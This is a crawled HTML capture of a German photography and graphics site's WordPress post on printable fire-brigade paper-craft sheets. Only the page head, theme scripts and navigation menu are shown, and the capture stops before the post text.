

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fims.at/?p=4768
body_size: 75360
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="http://www.fims.at/xmlrpc.php" />
  <!-- scripts for IE8 and less  -->
  <!--[if lt IE 9]>
    <script src="http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
  <![endif]-->
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Feuerwehr-Bastelbögen &#8211; www.fotomeister.at</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Feed" href="http://www.fims.at/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="www.fotomeister.at &raquo; Kommentar-Feed" href="http://www.fims.at/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fims.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ggskin-style-css'  href='http://www.fims.at/wp-content/plugins/ggpkg-import/include/ggskin.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.fims.at/wp-includes/css/dist/block-library/style.min.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css'  href='http://www.fims.at/wp-content/plugins/cpo-widgets/css/style.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='sek-base-css'  href='http://www.fims.at/wp-content/plugins/nimble-builder/assets/front/css/sek-base.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-main-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.1.26' type='text/css' media='all' />
<style id='customizr-main-inline-css' type='text/css'>
::-moz-selection{background-color:#dd3333}::selection{background-color:#dd3333}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#dd3333}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#dd3333}.tc-header.border-top{border-top-color:#dd3333}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#dd3333}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#e87575}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#e87575}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#e87575}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#ec8a8a}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#ec8a8a}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#b51e1e}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#b51e1e}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#b51e1e}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(181,30,30,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(181,30,30,0.8)}
.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                max-height: 200px;
                height :200px
              }

@media (min-width: 576px ){
.tc-singular-thumbnail-wrapper .entry-media__wrapper {
                  max-height: 600px;
                  height :600px
                }
}

#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='customizr-ms-respond-css'  href='http://www.fims.at/wp-content/themes/customizr/assets/front/css/style-modular-scale.min.css?ver=4.1.26' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.fims.at/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.fims.at/wp-content/plugins/jetpack/css/jetpack.css?ver=7.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/swfobject.js?ver=2.2-20120417'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.fims.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20181228'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.1'></script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var CZRParams = {"assetsPath":"http:\/\/www.fims.at\/wp-content\/themes\/customizr\/assets\/front\/","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"http:\/\/www.fims.at\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/www.fims.at\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"ec4efa2576"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"Dauerhaft ausblenden"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fims.at/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.1.26'></script>
<link rel='https://api.w.org/' href='http://www.fims.at/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fims.at/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fims.at/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Junior-Action-Day 2016' href='http://www.fims.at/?p=4753' />
<link rel='next' title='Junior-Action-Day 2016' href='http://www.fims.at/?p=4916' />
<meta name="generator" content="WordPress 5.1" />
<link rel="canonical" href="http://www.fims.at/?p=4768" />
<link rel='shortlink' href='https://wp.me/p7mLBr-1eU' />
<link rel="alternate" type="application/json+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fp%3D4768" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fims.at/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fwww.fims.at%2F%3Fp%3D4768&#038;format=xml" />
<!-- Uncomplicated SEO WordPress Plugin -->
<link href='https://plus.google.com/u/1/112588136024870046920' rel='publisher' />
<meta name='author' content='https://www.facebook.com/profile.php?id=100000747780504' />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Feuerwehr-Bastelbögen" />
<meta property="og:url" content="http://www.fims.at/?p=4768" />
<meta property="og:description" content="Das Feuerwehrhaus Sitzenberg als Bastelbogen. Einfach die PDF-Datei runterladen, ausdrucken, ausschneiden und zusammenkleben. Viel Spaß beim Basteln ! Beinhaltet das Mannschaftsgebäude, die Fahrzeu…" />
<meta property="article:published_time" content="2016-06-13T12:00:55+00:00" />
<meta property="article:modified_time" content="2018-10-24T06:15:57+00:00" />
<meta property="og:site_name" content="www.fotomeister.at" />
<meta property="og:image" content="http://www.fims.at/wp-content/uploads/2015/12/Bastelbogen-Feuerwehrautos.jpg" />
<meta property="og:image:width" content="1795" />
<meta property="og:image:height" content="1268" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:text:title" content="Feuerwehr-Bastelbögen" />
<meta name="twitter:image" content="http://www.fims.at/wp-content/uploads/2015/12/Bastelbogen-Feuerwehrautos.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.fims.at/wp-content/uploads/2018/11/cropped-fims_at_acc_bfa-1-270x270.png" />
<style type="text/css" id="nimble-global-breakpoint-options"></style></head>

  <body class="post-template-default single single-post postid-4768 single-format-standard wp-embed-responsive czr-link-hover-underline header-skin-light footer-skin-dark czr-l-sidebar tc-center-images czr-full-layout czr-sticky-footer">
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header logo_centered sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move" role="banner" >
                    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://www.fims.at/"  title="www.fotomeister.at | Fotografie und Grafik im Einklang" >
    <img src="http://www.fims.at/wp-content/uploads/2016/11/fims_at.png" alt="Zurück zur Startseite" class="" width="360" height="102">  </a>
</div>
      </div>
    <span class="header-tagline " >
  Fotografie und Grafik im Einklang</span>

  </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="http://fims.at/" class="nav__link"><span class="nav__title">Home</span></a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1276"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=8" class="nav__link"><span class="nav__title">Was wir bieten</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6261"><a href="http://www.fims.at/?page_id=6259" class="nav__link"><span class="nav__title">Aufkleber</span></a></li>
	<li id="menu-item-8060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-8060"><a href="http://www.fims.at/?cat=97" class="nav__link"><span class="nav__title">Bastelbögen</span></a></li>
	<li id="menu-item-6264" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6264"><a href="http://www.fims.at/?page_id=6262" class="nav__link"><span class="nav__title">Bannergestaltung und -druck</span></a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6287"><a href="http://www.fims.at/?page_id=6272" class="nav__link"><span class="nav__title">EU-Passbilder</span></a></li>
	<li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6285"><a href="http://www.fims.at/?page_id=6276" class="nav__link"><span class="nav__title">Fahrzeugbeschriftungen</span></a></li>
	<li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6283"><a href="http://www.fims.at/?page_id=6280" class="nav__link"><span class="nav__title">Fotografie und Fotodrucke</span></a></li>
	<li id="menu-item-6284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6284"><a href="http://www.fims.at/?page_id=6278" class="nav__link"><span class="nav__title">Logo-Entwicklung</span></a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6569"><a href="http://www.fims.at/?page_id=6564" class="nav__link"><span class="nav__title">Luftbildfotografie</span></a></li>
	<li id="menu-item-6271" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6271"><a href="http://www.fims.at/?page_id=6265" class="nav__link"><span class="nav__title">Oldtimerbeschriftungen</span></a></li>
	<li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6286"><a href="http://www.fims.at/?page_id=6274" class="nav__link"><span class="nav__title">Schilder bzw. Tafeln</span></a></li>
	<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8408"><a href="http://www.fims.at/?page_id=8371" class="nav__link"><span class="nav__title">Stickereien</span></a></li>
	<li id="menu-item-8340" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-8340"><a href="http://www.fims.at/?page_id=8338" class="nav__link"><span class="nav__title">Tischbanner</span></a></li>
</ul>
</li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children czr-dropdown menu-item-1279"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=41" class="nav__link"><span class="nav__title">Fotos</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-6529" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6529"><a href="http://www.fims.at/?page_id=6504" class="nav__link"><span class="nav__title">Brandaus Cover</span></a></li>
	<li id="menu-item-8442" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8442"><a href="http://www.fims.at/?cat=2" class="nav__link"><span class="nav__title">Beruf</span></a></li>
	<li id="menu-item-7157" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-7157"><a href="http://www.fims.at/?cat=4" class="nav__link"><span class="nav__title">Feuerwehr</span></a></li>
	<li id="menu-item-7158" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7158"><a href="http://www.fims.at/?cat=88" class="nav__link"><span class="nav__title">Landschaft</span></a></li>
	<li id="menu-item-8436" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8436"><a href="http://www.fims.at/?cat=96" class="nav__link"><span class="nav__title">Luftbild</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-8329"><a href="http://www.fims.at/?cat=7" class="nav__link"><span class="nav__title">Panoramafotografie</span></a></li>
	<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6467"><a href="http://www.fims.at/?page_id=6465" class="nav__link"><span class="nav__title">Portraitfotografie</span></a></li>
	<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-6368"><a href="http://www.fims.at/?page_id=6361" class="nav__link"><span class="nav__title">Produkte</span></a></li>
	<li id="menu-item-7160" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-7160"><a href="http://www.fims.at/?cat=8" class="nav__link"><span class="nav__title">Produktfotografie</span></a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-5435"><a href="http://www.fims.at/?cat=12" class="nav__link"><span class="nav__title">Sinnliche Fotografie</span></a></li>
</ul>
</li>
<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-1281"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://www.fims.at/?page_id=43" class="nav__link"><span class="nav__title">Panoramen</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-7106" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7106"><a href="http://www.fims.at/?page_id=7101" class="nav__link"><span class="nav__title">Hilfeleistungsfahrzeug 2</span></a></li>
	<li id="menu-item-7088" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7088"><a href="http://www.fims.at/?page_id=7086" class="nav__link"><span class="nav__title">Kreativpanoramen</span></a></li>
	<li id="menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-7118"><a href="http://www.fims.at/?page_id=7111" class="nav__link"><span class="nav__title">LIFE-Projekt Land NÖ</span></a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1284"><a href="http://www.fims.at/?page_id=919" class="nav__link"><span class="nav__title">Öffentliche Bücherei Sitzenberg-Reidling</span></a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-1285"><a href="http://www.fims.at/?page_id=1233" class="nav__link"><span class="nav__title">Schloss Sitzenberg</span></a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8304"><a href="https://www.noe122.at/feuerwehrwesen/feuerwehrwelt/virtueller-rundgang" class="nav__link"><span class="nav__title">Virtueller Rundgang – NÖ Feuerwehr- und Sicherheitszentrum</span></a></li>
	<li id="menu-item-8305" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8305"><a href="http://www2.derkorkenzieher.at/panorama/" class="nav__link"><span class="nav__title">Virtueller Themenweg &#8211; Rundum den Korkenzieher</span></a></li>
	<li id="menu-item-8306" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-8306"><a href="http://www.fims.at/panorama/virtuelle_teichrunde/" class="nav__link"><span class="nav__title">Virtuelle Runde um den Sitzenberger Schlossteich</span></a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="http://www.fims.at/?page_id=51" class="nav__link"><span class="nav__title">Kontakt</span></a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://www.fims.at/?page_id=10" class="nav__link"><span class="nav__title">Impressum</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
